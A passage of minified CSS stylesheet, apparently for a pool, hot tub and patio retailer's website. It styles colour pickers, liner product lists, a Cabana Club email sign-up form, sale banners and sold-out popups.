0}.color-image-wrap{text-align:center;position:relative}.floating-color{position:absolute;top:0;left:50%;margin:0 0 0 -279px;display:none}ul.color-list{text-align:center;list-style:none;padding:450px 0 0;margin:0}ul.color-list li{display:inline-block;font-weight:100;margin:0 20px;margin-bottom:10px;white-space:nowrap;cursor:pointer;width:150px}#gallery .loading,ul.color-list li:first-child .floating-color,ul.color-list li:hover .floating-color{display:block}ul.color-list .color-thumb{width:100px;height:50px;margin:0 auto 10px;border-radius:4px;border:3px solid #ccc;box-shadow:0 5px 5px #555;background-color:#c20;background-position:453px 130px}ul.color-list li:hover .color-thumb{border:3px solid #f58220}.color-disclaimer{font-size:.8em;color:#999;margin:40px 0 0;font-weight:100;text-align:center}#color-options:after,#color-options:before{margin:0 0 0 -20px;z-index:97;content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;left:50%}#color-options{overflow:visible}#color-options:before{top:-2px}#color-options:after{border-top:20px solid #f1f1f1;bottom:-38px}.patio-color-list{text-align:center;width:100%;float:left;margin:0;padding:0}.patio-color-list li{display:inline-block;width:200px;margin:10px 10px 60px;height:200px;font-weight:100}.patio-color-list li img{width:100%;height:auto}.patio-color-list .color-option-wrap{width:200px;overflow:hidden;height:200px;background-position:center;background-size:500px;margin:0 0 10px}#caldera-utopia-models,#collection-info,#connextion,#video-wrap,.mothers-wrap.grey-wrap{overflow:visible}#collection-info{background-color:#f58220;padding:0;height:210px;-webkit-transform:skewY(1deg);margin:-80px 0 0}.remote-block h4,.remote-block p,.remote-image{-webkit-transform:skewY(-1deg)}#collection-info:after{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #f58220;left:50%;bottom:-30px;margin:0 0 0 -20px;z-index:9999}.remote-block h4{font-weight:400;margin:20px 20px 10px;color:#fff;font-size:2em;text-align:center}.cabana-wrap blockquote p,.footer-form-sub,.remote-block p{font-weight:100;text-align:center}.remote-block p{font-family:'Open Sans',sans-serif;padding:0 20px;margin:0;font-size:.9em;color:#333}div.swim-spa-lcd-control-panel div.block-right{padding-top:62px}#gallery{overflow:visible!important;height:40px;transition:.5s;width:100%}#gallery.loaded{height:auto}#gallery .loading{text-align:center;width:100%;float:left;padding:5px 0;margin:-80px 0 0}#gallery.loaded .loading{display:none}#gallery img{opacity:0;transition:.4s}#gallery.loaded img{opacity:1}#gallery:before{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;left:50%;top:0;margin:0 0 0 -20px;z-index:96}.Collage{padding:5px;-webkit-transform:skewY(.5deg)}.Collage img{vertical-align:bottom;opacity:0}#contact{background:#fff;background:linear-gradient(to bottom,#fff 80%,#ccc 100%)}body.site-pioneer #contact{background:#fff}.footer-form-wrap{text-align:center;padding:0;margin:120px 0 0}.footer-form-top{width:470px;float:left;margin:5px;padding:20px 0;font-size:2em;text-transform:uppercase;font-style:italic;color:#fff;box-shadow:0 3px s5px #444;border-radius:4px;background-color:#999;cursor:pointer;position:relative;font-family:Oswald,sans-serif}.footer-form-left,.footer-form-right{width:230px;margin:5px;border-radius:4px;font-family:Oswald,sans-serif;float:left;text-transform:uppercase;padding:20px 0;font-style:italic;cursor:pointer}.footer-form-top:hover{background:#888}.footer-form-right{background-color:#ccc}.footer-form-right a{color:#333;text-decoration:none}.footer-form-left{background-color:#333;color:#f1f1f1}.footer-form-left a{color:#ccc;text-decoration:none}.footer-form-sub{float:left;width:100%;font-size:14px;text-transform:none;color:#666}.footer-form-left .footer-form-sub{color:#999}.footer-form-top .footer-form-sub{font-size:16px;color:#333;text-shadow:none}.footer-form-wrap p.pioneer-link{float:left;margin:10px 0;font-size:16px;padding:0;text-align:center;width:100%;color:#0099d8;text-shadow:none;cursor:pointer}#video-wrap:after,#video-wrap:before{position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;margin:0 0 0 -20px;z-index:96;content:'';left:50%}.footer-form-left:hover{background-color:#444}.footer-form-right:hover{background-color:#d7d7d7}.footer-form-sub i:hover,.footer-form-sub:hover i{color:#feef35}.footer-form-sub i:hover~i{color:#ccc}#video-wrap:before{top:0}#video-wrap:after{border-top:20px solid #f1f1f1;bottom:-40px}.cabana-wrap label{float:left;clear:both;margin:0 auto;width:100%;text-align:center}.cabana-wrap label input{width:100%}.cabana-wrap blockquote p{font-size:32px;font-family:'Lobster two',cursive;font-style:italic;color:#004075;padding:50px 0 0}#cabana-club-sign-up ul.sign-up-list{list-style:none;margin:140px 0 0;padding:0}#cabana-club-sign-up ul.sign-up-list-b{list-style:none;margin:10px 0 0;padding:0}#cabana-club-sign-up .tellafriend{text-align:center;display:block;margin:10px 0 0;color:#fff;font-family:'Open Sans',sans-serif;font-size:12px;text-transform:uppercase}#cabana-club-sign-up ul.sign-up-list li{margin:0 0 10px}#cabana-club-sign-up ul.sign-up-list li label{margin:10px;float:left;clear:both;width:100%;text-align:center;display:none}#cabana-club-sign-up ul.sign-up-list li input[type=text]{width:240px;border-radius:2px;border:none;margin:auto;padding:10px;font-size:12px;display:block;background-color:#f1f1f1;box-shadow:0 0 4px #000;color:#333}#cabana-club-sign-up input[type=submit]{width:258px;margin:auto;display:block;padding:10px;border-radius:4px;background-color:#fff104;-webkit-appearance:none;font-size:18px;font-family:Oswald,sans-serif;text-transform:uppercase;font-weight:300;border:1px solid #fff104;color:#000;box-shadow:0 0 4px #000}#cabana-club-sign-up ul.sign-up-list-b li p{font-size:10px;color:#000;padding:10px 0;width:300px;margin:0 auto}.canaba-club-sign-up-extras:after,.canaba-club-sign-up-extras:before{position:absolute;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid transparent;right:-40px;margin:0 0 0 -20px}.canaba-club-sign-up-extras{position:absolute;width:500px;background-color:#f1f1f1;left:-450px;top:120px;border-radius:4px;padding:10px;box-shadow:0 3px 5px #444;display:none}.canaba-club-sign-up-extras:before{content:'';border-left:20px solid #f1f1f1;top:205px;z-index:96}.canaba-club-sign-up-extras:after{content:'';border-left:20px solid #333;top:207px;z-index:95}.canaba-club-sign-up-extras ul{float:left;width:33%;width:calc(33% - 10px);margin:0;padding:5px;list-style:none}.canaba-club-sign-up-extras ul:first-child{width:calc(66% - 30px);border-right:1px dashed #333;margin:5px 10px 0 0;padding:0 20px 0 0}.canaba-club-sign-up-extras ul:first-child li{width:50%;float:left}.canaba-club-sign-up-extras ul:first-child li:first-child{width:100%}.canaba-club-sign-up-extras ul li{border-bottom:1px dashed #ccc;padding:5px 0}.canaba-club-sign-up-extras ul li input{display:nonxe;float:left;margin:3px 10px 0 0}.canaba-club-sign-up-extras ul li input:checked~label{font-weight:700}.canaba-club-sign-up-extras ul li label{font-size:12px;font-family:'Open Sans',sans-serif;position:relative;width:100%;display:block;text-align:left;cursor:pointer}.cabana-wrap ul.feature-list li h3,.canaba-club-sign-up-extras ul li:first-child strong,.signup-block h4{font-family:Oswald,sans-serif}.canaba-club-sign-up-extras ul li:first-child strong{text-align:left;font-weight:100!important;display:block;margin:0 0 10px}div.footer-items{position:relative}.canaba-club-sign-up-extras2{position:absolute;bottom:-131px;left:326px;width:600px;min-height:457px;background-color:#f1f1f1!important;border-radius:4px;padding:10px;box-shadow:0 3px 5px #444;display:none;color:#333;z-index:90}.canaba-club-sign-up-extras2 .header{display:block;clear:both;padding-top:40px}.canaba-club-sign-up-extras2 div.sub{position:relative;top:-37px}.canaba-club-sign-up-extras2:after,.canaba-club-sign-up-extras2:before{position:absolute;border-bottom:20px solid transparent;border-top:20px solid transparent;left:-40px;content:'';border-left:20px solid transparent}.canaba-club-sign-up-extras2 input#mce-FNAME,.canaba-club-sign-up-extras2 input#mce-LNAME{padding-top:4px;padding-bottom:4px;margin-left:15px;margin-bottom:20px;width:40%;float:left}.canaba-club-sign-up-extras2 ul.locations{padding-left:15px;min-width:300px;columns:2;-webkit-columns:2;-moz-columns:2;border-right:1px #333 dashed;padding-right:12px;clear:both}.canaba-club-sign-up-extras2 ul.interests{padding-left:20px}.canaba-club-sign-up-extras2 ul.interests li,.canaba-club-sign-up-extras2 ul.locations li{margin:0}.canaba-club-sign-up-extras2:before{border-right:20px solid #f1f1f1;top:416px;margin:0;z-index:96}.canaba-club-sign-up-extras2:after{border-right:20px solid #333;top:414px;margin:0;z-index:95}.canaba-club-sign-up-extras2 ul{width:250px;float:left;margin:0;padding:5px;list-style:none}.canaba-club-sign-up-extras2 ul:first-child{width:calc(66% - 30px);border-right:1px dashed #333;margin:5px 10px 0 0;padding:0 20px 0 0}.canaba-club-sign-up-extras2 ul:first-child li{width:50%;float:left}.canaba-club-sign-up-extras2 ul:first-child li:first-child{width:100%}.canaba-club-sign-up-extras2 ul li{border-bottom:1px dashed #ccc;padding:5px 0}.canaba-club-sign-up-extras2 input[type=text]{width:40%;float:left}@media screen and (max-width:801px){.footer-item .cb-sign-up-wrap{margin:10px auto!important}.canaba-club-sign-up-extras2{position:relative;width:280px;min-height:957px;background-color:#f1f1f1!important;left:0;top:51px;border-radius:4px;padding:10px;box-shadow:0 3px 5px #444;display:none;color:#333}.canaba-club-sign-up-extras2:after,.canaba-club-sign-up-extras2:before{border:none;background:0 0;color:transparent;display:none!important}.canaba-club-sign-up-extras2 .header{display:block;clear:both;padding-top:0}.canaba-club-sign-up-extras2 ul{width:117px;columns:1;-webkit-columns:1;-moz-columns:1;border:none}.canaba-club-sign-up-extras2 ul.locations{columns:1;-webkit-columns:1;-moz-columns:1;border-right:none;padding-right:0;float:none;padding-left:0;text-align:left;width:260px}.canaba-club-sign-up-extras2 ul.interests{text-align:left;width:260px;padding-left:0}.canaba-club-sign-up-extras2 ul.interests li,.canaba-club-sign-up-extras2 ul.locations li{width:260px}}#connextion,#finance-it-landing-page-1 ul li,#gary-klutt-3,#safety-cover-6{background-repeat:no-repeat}#liner-home-6 ul li,.liner-link-list li,ul.series-list li{display:inline-block}.cabana-wrap ul.feature-list{list-style:none;margin:0;padding:0}.cabana-wrap ul.feature-list li{margin:0 0 10px;float:left;width:25%;width:calc(33% - 20px);padding:10px}.cabana-wrap ul.feature-list li h3{font-size:22px;text-align:center;text-transform:uppercase;font-weight:500}.cabana-wrap ul.feature-list li p{text-align:center;font-size:12px}#cabana-clue-signup-wrap{background-color:#0099d8}#cabana-club-1 .block-left{height:400px!important;min-height:200px}#cabana-club-sign-up{height:auto;background:#0080bc;background:radial-gradient(ellipse at center,#0080bc 0,#00a1d7 100%);background-image:url(../../images/pioneer/cabanaclub/wave.jpg);background-repeat:repeat-x;background-color:#0096cb;padding:0 0 220px;margin:-40px 0 0;overflow:hidden}#cabana-club-sign-up:after{height:20px;width:100%;content:'';position:absolute;bottom:0;background-image:url(../../images/pioneer/cabanaclub/wave2.jpg);background-repeat:repeat-x}.remote-image{position:absolute;top:-35px;z-index:9}#cabana-club-sign-up .block-left{text-align:center}.cabana-logo{margin:190px 0 0}.signup-block h4{font-weight:400;color:#fff;font-size:2em;text-align:center;margin:190px 0 10px;text-shadow:0 1px 1px #333}.signup-block p,ul.series-list li p{font-family:'Open Sans',sans-serif}.signup-block p{font-weight:100;padding:0 20px;margin:0;font-size:18px;color:#333;text-align:center}ul.series-list{list-style:none;padding:0;margin:0;text-align:center}ul.series-list li{width:100%;border-top:1px dashed #ccc}ul.series-list li:first-child{border-top:none}ul.series-list li p{font-size:12px;margin:0;color:#333;text-align:left;padding:0 50px 20px}ul.series-list li a{background-color:transparent;text-align:left}ul.series-list li a img{margin:0 0 0 30px}#hotspring-block ul.series-list li a img{width:auto!important;margin:0!important;padding:0!important}#liner-home-2 .block-left img{padding:60px 0 0}#liner-home-3 .block-right img{padding:130px 0 0}.liner-link-list{text-align:center;list-style:none;margin:0;padding:0}#liner-home-3 ul.series-list li img{float:left}#liner-home-3 ul.series-list li p{margin:10px 0 0!important;padding:0}#liner-home-3 ul.series-list li h4{color:#333;margin:10px 0 0;text-transform:uppercase}#liner-home-3 ul.series-list li strong{float:left;margin:2px 0}#liner-home-2 ul.series-list li strong{float:left;width:100%;margin:10px 0 0}#liner-home-2 .intro-p,#liner-home-3 .intro-p,#liner-home-5 .intro-p{margin:0 0 30px}#liner-home-5 h4{font-family:Oswald,sans-serif;text-transform:uppercase}#gary-klutt-1 ul li,#liner-home-5 ul{font-family:'Open Sans',sans-serif}#liner-home-5 .block-right{padding:20px;width:calc(50% - 40px);text-align:left}#liner-home-5 ul{font-size:12px;text-align:left}#liner-home-6 ul li h4,.floating-item a,.liner-feature-list li,.liner-feature-list li p,ul.water-color-list li h4{font-family:Oswald,sans-serif}#liner-home-6 ul{list-style:none;margin:50px 0 0;padding:0;text-align:center}#liner-home-6 ul li{width:31.3%;padding:1%;transition:.5s;float:left}#liner-home-6 ul li:hover{background-color:#fff}#liner-home-6 ul li img{width:100%}#liner-home-6 ul li h4{text-transform:uppercase;color:#333;margin:15px 0 5px}#liner-home-6 ul li a{text-decoration:none;color:#333}#liner-home-6 ul li p{margin:0}#liner-home-1 h4.sub-page-title{color:#333}.liner-feature-list li{font-weight:500!important}.liner-feature-list li p{margin:0;float:left;width:70%;padding:10px;font-weight:400;font-size:22px;line-height:22px}.liner-feature-list li img{float:left;margin:10px 0 0}.liner-comps li{background-color:#f1f1f1;border-radius:4px;vertical-align:top;transition:.5s;margin-bottom:9px}.liner-comps li img{margin:0 0 10px}.liner-comps li a{display:block;padding:25px;text-decoration:none;color:#333}.liner-comps li:hover{background-color:#fff}#liner-aboveground-wrap,#liner-inground-wrap{background-color:#1a9cf8;background-size:cover}#liner-home-3 .liner-comps li{width:210px;position:relative}#liner-home-3 .liner-comps li a{min-height:320px}#liner-home-3 .liner-comps li img{width:80%;margin:0!important}#liner-home-3 .liner-comps li strong{margin:20px 0 0;display:inline-block}.liner-comps li.maple-left-item a{background-image:url(/wp-content/uploads/2017/07/maple-leaf-background.jpg);color:#fff;transition:.5s}.liner-comps li.truestone-item a{background-image:url(/wp-content/uploads/2018/05/truestone-series.png);color:#fff;transition:.5s}.liner-comps li.diamond-item a{background-image:url(/wp-content/uploads/2017/07/diamond-background.jpg);color:#fff;transition:.5s}.liner-comps li.platinum-item a{background-image:url(/wp-content/uploads/2017/07/plantinum-background.jpg);color:#fff;transition:.5s}#liner-home-2 .liner-comps li:hover a{margin:-20px 0 20px}#liner-inground-wrap{background-image:url(/wp-content/uploads/2017/07/aboveground-liner-background.jpg)}#liner-inground-wrap .inner-wrap{position:relative;height:400px}#liner-aboveground-wrap{background-image:url(/wp-content/uploads/2017/07/aboveground-liner-wrapper.jpg)}#liner-aboveground-wrap .inner-wrap{position:relative;height:400px}.floating-item{width:340px;position:absolute}.floating-item.f-left{bottom:0;left:60px}.floating-item.f-right{bottom:0;right:60px}.floating-item h3{font-size:32px;line-height:32px;font-weight:800;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 1px 1px #333}.floating-item p{text-align:center;color:#fff;font-size:16px;text-shadow:0 1px 1px #333}.floating-item a{display:block;padding:10px;border-radius:4px;color:#fff;box-shadow:0 2px 3px #333;text-align:center;text-decoration:none;text-transform:uppercase}.floating-item.f-black h3,.floating-item.f-black p{color:#333;text-shadow:none}.liner-feature-list{list-style:none;padding:0;width:100%;width:700px;margin:0 130px 40px;display:inline-block}#liner-home-1 h4.sub-page-title{margin:20px 0 0;padding:40px 0}.liner-feature-list li{float:left;width:41%;font-size:18px;text-align:center;margin:2%;color:#0062a1}.liner-comps{list-style:none;margin:0;padding:0;text-align:center;float:left;width:100%}.liner-comps li a picture{display:block;height:82px}.liner-comps li{display:inline-block;padding:0 5px;width:32%}.liner-comps li p{font-size:1em}.liner-comps li img{width:80%;max-width:176px}.pool-wrap strong{text-transform:none!important}ul.water-color-list{list-style:none;margin:0;padding:0;text-align:center}ul.water-color-list li{display:inline-block;position:relative}ul.water-color-list li h4{position:absolute;top:50%;left:50%;width:230px;margin:-30px 0 0 -130px;padding:15px;border:2px solid #FFF;z-index:1;color:#fff;text-transform:uppercase;transition:.1s;line-height:20px}ul.water-color-list li h4:after{content:'';position:absolute;width:100%;height:100%;background-color:#333;left:0;top:0;z-index:-1;opacity:.8}ul.water-color-list li:hover h4{width:80%;height:75%;top:5%;left:5%;margin:0;line-height:190px}ul.water-color-list li:hover h4:after{opacity:.2}#Aquabright ul,#Polyfibro ul{list-style:none;margin:0;padding:0}#Polyfibro ul{margin:0 0 20px 120px;float:left}#Polyfibro ul.hover-list{height:70px}#Aquabright ul li,#Polyfibro ul li{float:left;margin:5px;padding:0}#Aquabright ul li img.eco-color-option,#Polyfibro ul li img.eco-color-option{border:3px solid #ccc;width:90px;height:45px;border-radius:4px;box-shadow:0 3px 5px #777}#Aquabright ul.hover-list li img.eco-color-option,#Polyfibro ul.hover-list li img.eco-color-option{cursor:pointer}#Polyfibro ul li img.floating-color-option{position:absolute;left:0;top:0;display:none}#Aquabright ul li img.floating-color-option{position:absolute;right:0;top:0;display:none;width:450px}.email-popup,.soldout-popup{top:50%;border-radius:4px;overflow:hidden}#Aquabright ul li:first-child img.floating-color-option,#Aquabright ul.hover-list li:hover img.floating-color-option,#Polyfibro ul li:first-child img.floating-color-option,#Polyfibro ul.hover-list li:hover img.floating-color-option,.klutt-list,div.sw{display:block}#eco-friendly img,div.sw{width:100%}#Polyfibro img{margin:0}#Aquabright .block-left,#Aquabright .block-right,#Polyfibro .block-left,#Polyfibro .block-right{position:initial}#Aquabright .block-wrap,#Polyfibro .block-wrap{position:relative!important}div.sw{min-width:280px;min-height:200px}div.sw div.sl{float:left;width:45%;overflow:hidden}div.sw div.sr{float:right;width:45%}#gary-klutt-1 p{width:500px;text-align:justify;margin:0 auto 10px}#gary-klutt-1 ul{width:100%;margin:60px 0 0;padding:0;text-align:center;list-style:none}#gary-klutt-1 ul li{display:inline-block;width:180px;margin:0 0 20px}#gary-klutt-1 ul li strong,#gary-klutt-3 .question-list strong,#gary-klutt-3 .stat-list li strong,.email-popup h3,.klutt-list{font-family:Oswald,sans-serif}#gary-klutt-1 ul li strong{font-size:24px;text-transform:uppercase}#gary-klutt-3{background-image:url(../../images/shared/gary-klutt/gary-klutt-fadebg.jpg);background-size:contain;background-position:right center}#gary-klutt-3 .stat-list{list-style:none;padding:0;margin:0 0 60px;width:100%;float:left}#gary-klutt-3 .stat-list li{float:left;width:140px}#gary-klutt-3 .stat-list li strong{font-size:24px;text-transform:uppercase;color:#a41a15}#gary-klutt-3 .stat-list li p{margin:0;padding:0;font-size:16px}#gary-klutt-3 .question-list{list-style:none;padding:0;margin:0;width:600px}#gary-klutt-3 .question-list strong{font-size:18px;text-transform:uppercase}#gary-klutt-3 .question-list li{margin:0 0 40px}.klutt-list{list-style:none;width:660px;margin:0 auto;text-align:left;padding:0}.klutt-list li strong,.klutt-list li>span{margin:0 10px 0 0;text-transform:uppercase}.klutt-list li{width:100%;font-weight:100;background-color:#ede6cd}.klutt-list li:nth-child(odd){background-color:#fff}.klutt-list li:nth-child(even)>span{border-right:2px solid #fff}.klutt-list li:nth-child(even)>div{border-top:1px dotted #fff}.klutt-list li>span{padding:10px;width:100px;display:inline-block;text-align:right;border-right:2px solid #e0d9cc}.klutt-list li>div{padding:20px 10px;border-top:1px dotted #e0d9cc;text-align:center}.klutt-list li>div>div{float:left;width:33%;text-align:center}.klutt-list li>div>div span{float:left;text-align:center;width:100%;font-size:48px;font-weight:500}.klutt-list li>div p{display:inline-block;margin:40px}.klutt-list li>div a{display:inline-block;margin:10px 0 40px;border-radius:4px;color:#fff;text-decoration:none;padding:10px 40px;background-color:#0099d8}.email-popup{position:fixed;z-index:999;width:300px;height:300px;left:50%;text-align:center;background-color:#f1f1f1;box-shadow:0 0 20px #000;margin:-105px 0 0 -150px}.email-popup h3{font-weight:400;padding:10px;background-color:#0099d8;color:#fff;text-transform:uppercase;font-size:14px}.email-popup .coupon-perm{margin:10px 20px 20px 10px;font-size:10px;float:left;width:180px;text-align:left;font-family:'Open Sans',sans-serif;cursor:pointer}.email-popup input[type=checkbox]{float:left;margin:20px 0 0 40px}.email-popup input[type=text]{width:200px;padding:10px;border-radius:4px;border:1px solid #ccc;margin:0 0 10px}.email-popup input[type=submit]{padding:10px 30px;display:inline-block;border:none;-webkit-appearance:none;background-color:#0099d8;color:#fff;font-weight:700;border-radius:4px;text-transform:uppercase;font-size:12px;font-family:Oswald,sans-serif}.caldera-tc h4,.email-popup p{font-family:'Open Sans',sans-serif}.email-popup p{font-size:12px}.mothers-wrap .discount-button,.mothers-wrap .price,.utopia-header{font-family:Oswald,sans-serif}.close-email-popup{font-size:14px;margin:10px;padding:10px;display:block;text-align:center;text-decoration:none}.open-shadow{width:100%;height:100%;position:fixed;background-color:#000;z-index:998;opacity:.85;top:0;left:0}.mothers-wrap.grey-wrap a,.mothers-wrap.grey-wrap h3,.mothers-wrap.grey-wrap p{width:400px;text-align:right}.mothers-wrap p{width:400px;text-align:left}.mothers-wrap .price{font-size:40px;color:#74bd4c;font-weight:700;text-shadow:0 0 1px #fff}.mothers-wrap img{transition:1s}.mothers-wrap:hover img{-ms-transform:rotate(-4deg);transform:rotate(-4deg)}.mothers-wrap.grey-wrap:hover img{-ms-transform:rotate(4deg);transform:rotate(4deg)}.mothers-wrap h2.sub-page-title{margin:0}.mothers-wrap h3 a{color:#000;text-decoration:none;font-size:20px}.mothers-wrap .link-button{background-color:#333;text-decoration:none;padding:5px 30px;color:#f1f1f1;font-size:16px;border-radius:4px}.mothers-wrap.grey-wrap a{display:block}.mothers-wrap.grey-wrap a.link-button{text-align:center;float:right;width:auto;margin:0 80px 0 0}.mothers-wrap.grey-wrap:before{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #fff;left:50%;top:0;margin:0 0 0 -20px;z-index:96}#caldera-utopia-models:after,.mothers-wrap.grey-wrap:after{content:'';position:absolute;border-bottom:20px solid transparent;border-top:20px solid #f1f1f1;margin:0 0 0 -20px;z-index:96}.mothers-wrap.grey-wrap:after{border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-38px}#mothers-day-6 img{margin:0 0 0 -100px}#mothers-day-4 img{margin:50px 0 0}#mothers-day-5 img{margin:20px 0 0}#mothers-day-6 .price{color:#0099d8}#mothers-day-7 .price{color:#f58220}.mothers-wrap .discount-button{background-color:#0099d8;position:absolute;width:100px;height:80px;color:#fff;font-size:28px;border-radius:120px;text-align:center;padding:20px 0 0;line-height:27px;left:50px;-ms-transform:rotate(-4deg);transform:rotate(-4deg);z-index:96;top:50px}.mothers-wrap.grey-wrap .discount-button{right:120px;top:50px;left:inherit;-ms-transform:rotate(4deg);transform:rotate(4deg)}#caldera-save-b:after,#caldera-utopia-models:after,#caldera-utopia-models:before,#connextion:after,#connextion:before,.resource-wrap-patio-info:after,.resource-wrap-patio-info:before{border-right:20px solid transparent;left:50%}#connextion{background-image:url(../../images/pioneer/hottub/treatment/hotspring-connextion-wrap.jpg);height:400px;background-size:contain;background-position:left bottom;background-color:#f9f5f6}#caldera-utopia-models:before,#connextion:before{content:'';position:absolute;border-left:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #fff;top:0;margin:0 0 0 -20px;z-index:96}#connextion:after{content:'';position:absolute;border-left:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #f9f5f6;bottom:-38px;margin:0 0 0 -20px;z-index:96}#caldera-utopia-2016{text-align:center}#caldera-utopia-models:after{border-left:20px solid transparent;bottom:-38px}.utopia-header{font-weight:100;font-size:40px;text-transform:uppercase;text-align:center;color:#f27930;letter-spacing:-1px}.utopia-description{width:700px;margin:0 auto 60px}.utopia-description p{font-weight:400!important;font-size:12px}.caldera-tc{width:50%;width:calc(50% - 40px);float:left;margin:20px}.caldera-tc img{width:100%}.caldera-tc h4{font-weight:500;border-bottom:1px dashed #ccc;margin:-50px 0 10px;font-size:20px}#caldera-save-a h1,#caldera-save-b p,.caldera-tc .caldera-info,.caldera-tc .caldera-info span,.soldout-popup h4,ul.resource-list-main>li{font-family:Oswald,sans-serif}.caldera-tc .caldera-info{display:inline-block;width:50px;text-align:center;font-weight:100;margin:0 30px 0 0}.caldera-tc .caldera-info span{float:left;margin:0;background-color:#f58220;padding:10px;border-radius:30px;font-size:20px;width:30px;height:30px;line-height:30px;text-align:center;color:#fff;font-weight:400}#caldera-utopia-features{text-align:center}.utopia-feature-wrap{position:relative}.utopia-feature-block{font-family:'Open Sans',sans-serif;position:absolute;background-color:#f1f1f1;border-radius:100px;box-shadow:0 3px 5px #444;height:170px!important;transition:.1s}.utopia-feature-block .utopia-block-text{overflow:hidden;float:left;width:0;height:160px;transition:.1s}.utopia-feature-block h4{font-size:18px;text-align:left;color:#f58220;margin:20px 10px 0}.utopia-feature-block p{font-size:14px;text-align:left;margin:0 10px}.utopia-feature-block img{border:6px solid #fff;border-radius:200px;background-color:#fff;width:160px;height:160px;transition:.5s;float:left}#spotlight-1{top:100px;left:420px;z-index:57}#spotlight-2{top:-60px;left:520px}#spotlight-3{top:300px;left:100px;z-index:59}#spotlight-4{top:100px;left:40px;z-index:59}#spotlight-5{top:300px;left:540px}#spotlight-6{top:450px;left:340px;z-index:58}.utopia-feature-block:hover{border-radius:100px 4px 4px 100px}.utopia-feature-block:hover img{border:6px solid #f58220;width:180px;height:180px;margin:-10px 0 0}.utopia-feature-block:hover .utopia-block-text{width:220px;opacity:1}#caldera-save-a,#caldera-save-b{text-align:center}#caldera-save-a{background-color:#f27a5a;padding:10px 0!important;margin:0;border-top:10px solid #f1f1f1}#caldera-save-a h1{font-size:30px;text-transform:uppercase;color:#fff;margin:0;padding:0}#caldera-save-b{background-color:#ec442e;margin:0;padding:20px 0;overflow:visible}#caldera-sale-2017-top.outer-wrap,#pioneer-info,.resource-wrap-hottub,.resource-wrap-patio,.resource-wrap-pools,div.blog1-top-images ul li{overflow:visible!important}#caldera-save-b p{font-size:40px;text-transform:uppercase;margin:0;color:#fff;padding:0}#caldera-save-b span{display:block;float:left;width:100%;font-size:140px;margin:0;padding:0;color:#ccc;text-transform:uppercase;font-weight:600;line-height:120px}#caldera-save-b:after,.resource-wrap-patio-info:after,.resource-wrap-patio-info:before{border-bottom:20px solid transparent;margin:0 0 0 -20px;position:absolute;content:''}#caldera-save-b strong{float:left;width:100%;text-align:center}#caldera-save-b:after{border-left:20px solid transparent;border-top:20px solid #ec442e;bottom:-38px;z-index:96}.finance-it-wrap:after,.resource-wrap-patio-info:before{border-left:20px solid transparent;border-top:20px solid #fff}.resource-wrap-hottub-info,.resource-wrap-patio-info,.resource-wrap-pools-info{overflow:visible}.resource-wrap-patio-info{background-color:#f1f1f1}.resource-wrap-patio-info:before{top:0;z-index:90}.resource-wrap-patio-info:after{border-left:20px solid transparent;border-top:20px solid #f1f1f1;bottom:-38px;z-index:90}ul.resource-list-main{padding:0;margin:0;list-style:none;width:100%;float:left;text-align:center}ul.resource-list-main>li{width:300px;display:inline-block;text-align:center;margin:5px 5px 50px;overflow:visible}ul.resource-list-main ul ul li,ul.resource-list-main>li>ul{text-align:left;padding:0;margin:0}ul.resource-list-main li .resource-box{margin:0 0 5px;padding:10px}ul.resource-list-main.resource-pools-info li .resource-box{background-color:#0099d8}ul.resource-list-main.resource-hottub-info li .resource-box{background-color:#f58220}ul.resource-list-main.resource-patio-info li .resource-box{background-color:#72bf44}ul.resource-list-main li h3{text-transform:uppercase;font-size:18px;color:#fff}ul.resource-list-main li img{margin:0 auto}ul.resource-list-main>li>ul{list-style:none;border:1px solid #ccc;border-radius:4px;font-weight:100;font-size:12px}ul.resource-list-main>li>ul>li:before{content:'';width:40px;border-radius:0 4px 4px 0;height:100%;background-color:#0099d8;border:1px solid #666;border-left:none;position:absolute;right:0;top:-1px}ul.resource-list-main>li>ul>li:after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid transparent;border-top:10px solid #fff;content:'';position:absolute;right:10px;top:14px}ul.resource-list-main ul>li{padding:10px;position:relative}ul.resource-list-main ul ul{padding:0;margin:0;display:none;width:296px;height:auto;position:absolute;left:0;top:36px;background-color:#f1f1f1;list-style:none;z-index:95;border:1px solid #ccc;border-bottom:none;border-top:none;border-radius:0 0 4px 4px}ul.resource-list-main ul ul li a{display:block;padding:6px 5px;color:#333;font-size:12px;border-top:1px solid #fff;border-bottom:1px solid #ccc;font-weight:100;text-decoration:none}.rs-sub-menu.show{display:block!important}ul.resource-list-main ul ul li:hover a{background-color:#ccc;border-top:1px solid #ccc}p.blog-quotes{font-size:72px;margin:100px;font-family:'Lobster two',cursive;font-weight:100;line-height:56px;text-align:center;font-style:italic;color:#004075;display:block}.soldout-popup h4,div.soldout{color:#fff;text-transform:uppercase;text-align:center}p.blog-quotes:after,p.blog-quotes:before{content:''}img.blog-sb-img{width:100%;margin:50px 0}div.soldout{display:inline-block;background:red;padding:6px;border-radius:4px;font-weight:700;width:85px;margin-top:6px;margin-bottom:6px;margin-left:0;clear:none}.soldout-popup{position:fixed;width:300px;background-color:#f1f1f1;left:50%;margin:-160px 0 0 -155px;padding:10px;z-index:999;box-shadow:0 3px 250px #000}.soldout-popup h4{background-color:#900;margin:-10px;padding:10px}.soldout-shadow{width:100%;height:100%;float:left;position:fixed;background-color:#333;top:0;opacity:.9;z-index:998}.soldout-popup p{font-family:'Open Sans',sans-serif;font-size:12px;margin:20px 30px 0;display:block;text-align:center}.soldout-popup ul{list-style:none;padding:0;margin:0;text-align:center}.sold-out-close,.soldout-popup .open-button{border-radius:4px;margin:10px 2px 0;font-size:14px;padding:10px 30px;font-family:Oswald,sans-serif;text-transform:uppercase;text-decoration:none;box-shadow:0 1px 1px #fff}.soldout-popup ul li{display:inline-block}.sold-out-close{display:block;background-color:#ccc;color:#999}.soldout-popup 